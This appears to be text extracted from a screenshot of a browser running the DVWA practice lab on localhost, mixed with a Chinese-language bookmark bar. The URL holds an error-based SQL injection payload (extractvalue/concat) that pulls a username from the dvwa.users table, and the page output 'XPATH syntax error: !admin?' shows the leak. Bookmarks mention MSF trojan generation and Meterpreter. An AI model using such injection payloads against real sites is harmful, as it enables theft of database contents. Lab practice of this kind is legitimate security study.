 localhost/dvwa/vulnerabilities/b
localhost/dvwa/vulnerabilities/brute/?username=1'+and+extractvalue(1%2Cconcat('!'%2C(select+concat(user)+from+dvwa.users+limit+0%2C1)%2C'%3F'))%23&
火狐官方站点 Robots_百度搜索 新手上路 常用网址 来自 Microsoft Edge 来自 微软 IE 浏览器 天猫精选-理想生活上... 京东商城 京东商城 京东 天猫 电影天堂_电影下载_... 单机游戏_单机游戏下... 微博 携程旅行 爱淘宝 爱淘宝PC新版 移动设备上的书签
书签
XPATH syntax error: '!admin?'
在书签中搜索
书签工具栏
书签菜单
其他书签
65.241.41.121
简 Kali Linux系统执行Blueto...
使用MSF生成木马_入侵W...
Meterpreter命令详解 - ...